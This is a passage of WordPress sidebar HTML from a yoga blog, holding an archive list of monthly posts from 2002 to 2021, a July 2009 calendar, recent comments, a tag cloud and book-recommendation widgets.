	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2021','ara_ca_mosign2021')"><span id="ara_ca_mosign2021"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2021/">2021</a>&nbsp;(4)
		<ul id="ara_ca_mo2021" style="display:none">	
			<li><a href='https://everydayyoga.us/2021/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/04/'>April</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2020','ara_ca_mosign2020')"><span id="ara_ca_mosign2020"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2020/">2020</a>&nbsp;(4)
		<ul id="ara_ca_mo2020" style="display:none">	
			<li><a href='https://everydayyoga.us/2020/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2020/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2020/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2019','ara_ca_mosign2019')"><span id="ara_ca_mosign2019"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2019/">2019</a>&nbsp;(13)
		<ul id="ara_ca_mo2019" style="display:none">	
			<li><a href='https://everydayyoga.us/2019/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2019/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2018','ara_ca_mosign2018')"><span id="ara_ca_mosign2018"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2018/">2018</a>&nbsp;(28)
		<ul id="ara_ca_mo2018" style="display:none">	
			<li><a href='https://everydayyoga.us/2018/12/'>December</a>&nbsp;(11)</li>
	
			<li><a href='https://everydayyoga.us/2018/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2018/10/'>October</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2018/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2018/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2017','ara_ca_mosign2017')"><span id="ara_ca_mosign2017"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2017/">2017</a>&nbsp;(8)
		<ul id="ara_ca_mo2017" style="display:none">	
			<li><a href='https://everydayyoga.us/2017/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2017/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2016','ara_ca_mosign2016')"><span id="ara_ca_mosign2016"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2016/">2016</a>&nbsp;(9)
		<ul id="ara_ca_mo2016" style="display:none">	
			<li><a href='https://everydayyoga.us/2016/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2016/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2016/01/'>January</a>&nbsp;(6)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2015','ara_ca_mosign2015')"><span id="ara_ca_mosign2015"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2015/">2015</a>&nbsp;(18)
		<ul id="ara_ca_mo2015" style="display:none">	
			<li><a href='https://everydayyoga.us/2015/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/05/'>May</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/03/'>March</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2015/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2014','ara_ca_mosign2014')"><span id="ara_ca_mosign2014"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2014/">2014</a>&nbsp;(26)
		<ul id="ara_ca_mo2014" style="display:none">	
			<li><a href='https://everydayyoga.us/2014/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/06/'>June</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/05/'>May</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/04/'>April</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2014/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/02/'>February</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2013','ara_ca_mosign2013')"><span id="ara_ca_mosign2013"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2013/">2013</a>&nbsp;(32)
		<ul id="ara_ca_mo2013" style="display:none">	
			<li><a href='https://everydayyoga.us/2013/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/11/'>November</a>&nbsp;(15)</li>
	
			<li><a href='https://everydayyoga.us/2013/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2013/07/'>July</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2012','ara_ca_mosign2012')"><span id="ara_ca_mosign2012"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2012/">2012</a>&nbsp;(23)
		<ul id="ara_ca_mo2012" style="display:none">	
			<li><a href='https://everydayyoga.us/2012/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/03/'>March</a>&nbsp;(17)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2011','ara_ca_mosign2011')"><span id="ara_ca_mosign2011"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2011/">2011</a>&nbsp;(10)
		<ul id="ara_ca_mo2011" style="display:none">	
			<li><a href='https://everydayyoga.us/2011/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2011/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2010','ara_ca_mosign2010')"><span id="ara_ca_mosign2010"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2010/">2010</a>&nbsp;(12)
		<ul id="ara_ca_mo2010" style="display:none">	
			<li><a href='https://everydayyoga.us/2010/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2010/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/01/'>January</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2009','ara_ca_mosign2009')"><span id="ara_ca_mosign2009"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2009/">2009</a>&nbsp;(55)
		<ul id="ara_ca_mo2009" style="display:none">	
			<li><a href='https://everydayyoga.us/2009/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2009/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2009/09/'>September</a>&nbsp;(17)</li>
	
			<li><a href='https://everydayyoga.us/2009/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/06/'>June</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2009/05/'>May</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2009/04/'>April</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2009/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2008','ara_ca_mosign2008')"><span id="ara_ca_mosign2008"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2008/">2008</a>&nbsp;(53)
		<ul id="ara_ca_mo2008" style="display:none">	
			<li><a href='https://everydayyoga.us/2008/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/09/'>September</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2008/08/'>August</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2008/03/'>March</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2008/02/'>February</a>&nbsp;(13)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2007','ara_ca_mosign2007')"><span id="ara_ca_mosign2007"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2007/">2007</a>&nbsp;(9)
		<ul id="ara_ca_mo2007" style="display:none">	
			<li><a href='https://everydayyoga.us/2007/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2007/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2006','ara_ca_mosign2006')"><span id="ara_ca_mosign2006"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2006/">2006</a>&nbsp;(6)
		<ul id="ara_ca_mo2006" style="display:none">	
			<li><a href='https://everydayyoga.us/2006/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2006/03/'>March</a>&nbsp;(5)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2005','ara_ca_mosign2005')"><span id="ara_ca_mosign2005"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2005/">2005</a>&nbsp;(28)
		<ul id="ara_ca_mo2005" style="display:none">	
			<li><a href='https://everydayyoga.us/2005/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/06/'>June</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2005/05/'>May</a>&nbsp;(4)</li>
	
			<li><a href='https://everydayyoga.us/2005/04/'>April</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2005/03/'>March</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2005/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2004','ara_ca_mosign2004')"><span id="ara_ca_mosign2004"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2004/">2004</a>&nbsp;(7)
		<ul id="ara_ca_mo2004" style="display:none">	
			<li><a href='https://everydayyoga.us/2004/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2004/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2004/02/'>February</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2003','ara_ca_mosign2003')"><span id="ara_ca_mosign2003"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2003/">2003</a>&nbsp;(6)
		<ul id="ara_ca_mo2003" style="display:none">	
			<li><a href='https://everydayyoga.us/2003/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2003/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2003/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2002','ara_ca_mosign2002')"><span id="ara_ca_mosign2002"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2002/">2002</a>&nbsp;(23)
		<ul id="ara_ca_mo2002" style="display:none">	
			<li><a href='https://everydayyoga.us/2002/10/'>October</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2002/03/'>March</a>&nbsp;(8)</li>

		</ul>
	</li>
</ul></aside>
	<!-- Collapsible Archive Widget ends here -->
	<!-- Time taken for the Collapsible Archive Widget plugin to complete loading is 0.061 seconds -->
<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>July 2009</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="https://everydayyoga.us/2009/07/16/" aria-label="Posts published on July 16, 2009">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://everydayyoga.us/2009/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://everydayyoga.us/2009/09/">Sep &raquo;</a></span>
	</nav></div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title title-font">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jeng</span> on <a href="https://everydayyoga.us/an-lds-yogi/#comment-1408">An LDS Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/2013/10/24/the-asatoma-prayer/#comment-1407">The Asatoma Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Tina Campbell</span> on <a href="https://everydayyoga.us/2017/09/28/who-do-you-think-you-are/#comment-1405">Who do you think you are?</a></li><li class="recentcomments"><span class="comment-author-link">Monica H. Richards</span> on <a href="https://everydayyoga.us/2016/12/11/a-mormon-yogi/#comment-1404">A Mormon Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/what-is-yoga/#comment-1403">What is Yoga?</a></li></ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title title-font">Tags</h3><div class="tagcloud"><a href="https://everydayyoga.us/tag/act-in-love/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="Act in Love (4 items)">Act in Love</a>
<a href="https://everydayyoga.us/tag/alignment/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignment (4 items)">Alignment</a>
<a href="https://everydayyoga.us/tag/amrit-desai/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 9.9811320754717pt;" aria-label="Amrit Desai (6 items)">Amrit Desai</a>
<a href="https://everydayyoga.us/tag/amrit-yoga/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 13.018867924528pt;" aria-label="Amrit Yoga (11 items)">Amrit Yoga</a>
<a href="https://everydayyoga.us/tag/asana/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.188679245283pt;" aria-label="Asana (20 items)">Asana</a>
<a href="https://everydayyoga.us/tag/asatoma-prayer/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 9.0566037735849pt;" aria-label="Asatoma Prayer (5 items)">Asatoma Prayer</a>
<a href="https://everydayyoga.us/tag/ashram/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 8pt;" aria-label="Ashram (4 items)">Ashram</a>
<a href="https://everydayyoga.us/tag/ayi/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 12.490566037736pt;" aria-label="AYI (10 items)">AYI</a>
<a href="https://everydayyoga.us/tag/bapuji/" class="tag-cloud-link tag-link-163 tag-link-position-9" style="font-size: 13.415094339623pt;" aria-label="Bapuji (12 items)">Bapuji</a>
<a href="https://everydayyoga.us/tag/bhagavad-gita/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="Bhagavad Gita (4 items)">Bhagavad Gita</a>
<a href="https://everydayyoga.us/tag/book-review/" class="tag-cloud-link tag-link-137 tag-link-position-11" style="font-size: 8pt;" aria-label="Book Review (4 items)">Book Review</a>
<a href="https://everydayyoga.us/tag/books/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 9.9811320754717pt;" aria-label="Books (6 items)">Books</a>
<a href="https://everydayyoga.us/tag/breath/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 9.0566037735849pt;" aria-label="Breath (5 items)">Breath</a>
<a href="https://everydayyoga.us/tag/challenge/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 15.660377358491pt;" aria-label="Challenge (18 items)">Challenge</a>
<a href="https://everydayyoga.us/tag/chandrakant/" class="tag-cloud-link tag-link-118 tag-link-position-15" style="font-size: 13.943396226415pt;" aria-label="Chandrakant (13 items)">Chandrakant</a>
<a href="https://everydayyoga.us/tag/change/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 10.641509433962pt;" aria-label="Change (7 items)">Change</a>
<a href="https://everydayyoga.us/tag/christ/" class="tag-cloud-link tag-link-158 tag-link-position-17" style="font-size: 8pt;" aria-label="Christ (4 items)">Christ</a>
<a href="https://everydayyoga.us/tag/demons-and-difficulty/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 10.641509433962pt;" aria-label="Demons and Difficulty (7 items)">Demons and Difficulty</a>
<a href="https://everydayyoga.us/tag/edge/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="Edge (4 items)">Edge</a>
<a href="https://everydayyoga.us/tag/experiment/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 13.415094339623pt;" aria-label="Experiment (12 items)">Experiment</a>
<a href="https://everydayyoga.us/tag/family/" class="tag-cloud-link tag-link-70 tag-link-position-21" style="font-size: 9.0566037735849pt;" aria-label="Family (5 items)">Family</a>
<a href="https://everydayyoga.us/tag/fear/" class="tag-cloud-link tag-link-184 tag-link-position-22" style="font-size: 10.641509433962pt;" aria-label="fear (7 items)">fear</a>
<a href="https://everydayyoga.us/tag/grief/" class="tag-cloud-link tag-link-139 tag-link-position-23" style="font-size: 9.0566037735849pt;" aria-label="Grief (5 items)">Grief</a>
<a href="https://everydayyoga.us/tag/guru/" class="tag-cloud-link tag-link-109 tag-link-position-24" style="font-size: 9.9811320754717pt;" aria-label="Guru (6 items)">Guru</a>
<a href="https://everydayyoga.us/tag/gurudev/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 15.396226415094pt;" aria-label="Gurudev (17 items)">Gurudev</a>
<a href="https://everydayyoga.us/tag/home-practice/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.301886792453pt;" aria-label="Home Practice (8 items)">Home Practice</a>
<a href="https://everydayyoga.us/tag/japa-mala/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 9.0566037735849pt;" aria-label="Japa Mala (5 items)">Japa Mala</a>
<a href="https://everydayyoga.us/tag/lds/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 11.301886792453pt;" aria-label="LDS (8 items)">LDS</a>
<a href="https://everydayyoga.us/tag/love/" class="tag-cloud-link tag-link-37 tag-link-position-29" style="font-size: 12.490566037736pt;" aria-label="Love (10 items)">Love</a>
<a href="https://everydayyoga.us/tag/meditation/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="Meditation (9 items)">Meditation</a>
<a href="https://everydayyoga.us/tag/pain/" class="tag-cloud-link tag-link-140 tag-link-position-31" style="font-size: 8pt;" aria-label="Pain (4 items)">Pain</a>
<a href="https://everydayyoga.us/tag/prana/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8pt;" aria-label="Prana (4 items)">Prana</a>
<a href="https://everydayyoga.us/tag/pranayam/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 9.9811320754717pt;" aria-label="Pranayam (6 items)">Pranayam</a>
<a href="https://everydayyoga.us/tag/reality/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 11.962264150943pt;" aria-label="Reality (9 items)">Reality</a>
<a href="https://everydayyoga.us/tag/sadhana/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 19.490566037736pt;" aria-label="Sadhana (36 items)">Sadhana</a>
<a href="https://everydayyoga.us/tag/self/" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 9.9811320754717pt;" aria-label="Self (6 items)">Self</a>
<a href="https://everydayyoga.us/tag/self-study/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0566037735849pt;" aria-label="Self-Study (5 items)">Self-Study</a>
<a href="https://everydayyoga.us/tag/stages/" class="tag-cloud-link tag-link-83 tag-link-position-38" style="font-size: 8pt;" aria-label="Stages (4 items)">Stages</a>
<a href="https://everydayyoga.us/tag/suffering/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 9.0566037735849pt;" aria-label="Suffering (5 items)">Suffering</a>
<a href="https://everydayyoga.us/tag/surya-namaskar/" class="tag-cloud-link tag-link-76 tag-link-position-40" style="font-size: 9.0566037735849pt;" aria-label="Surya Namaskar (5 items)">Surya Namaskar</a>
<a href="https://everydayyoga.us/tag/teaching/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 11.962264150943pt;" aria-label="Teaching (9 items)">Teaching</a>
<a href="https://everydayyoga.us/tag/tools/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Tools (9 items)">Tools</a>
<a href="https://everydayyoga.us/tag/yoga/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 22pt;" aria-label="Yoga (57 items)">Yoga</a>
<a href="https://everydayyoga.us/tag/yoga-nidra/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 12.490566037736pt;" aria-label="Yoga Nidra (10 items)">Yoga Nidra</a>
<a href="https://everydayyoga.us/tag/yoga-sutra/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8pt;" aria-label="Yoga Sutra (4 items)">Yoga Sutra</a></div>
</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title title-font">Now Reading</h3>			<div class="textwidget"><div style="text-align: center;">
<p><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2020/06/Pratyabhijnahrdayam-yellow.jpg" width="225" height="337" /></p>
<p>Available at <a href="https://smile.amazon.com/Pratyabhijnahrdayam-Secret-Self-Recognition-Jaideva-Singh/dp/8120803221l">Amazon</a>.</p>
</div>
</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title title-font">Book Review</h3>			<div class="textwidget"><p>Read the <a href="https://everydayyoga.us/2016/11/25/book-reviewyoga-affecta-primer-for-a-beautiful-life/">review</a>.</p>
<div style="text-align: center;"><a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2016/10/Yoga-Affect.jpg" width="223" height="321" /></a><br />
Available at <a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044" rel="external">Amazon</a>.</div>
<p>Do you have a book you would like me to review? <a href="mailto:ramdas.tro@gmail.com?subject=Book Review">Email me</a>.</p>
</div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title title-font">Blogroll</h3>
	<ul class='xoxo blogroll'>
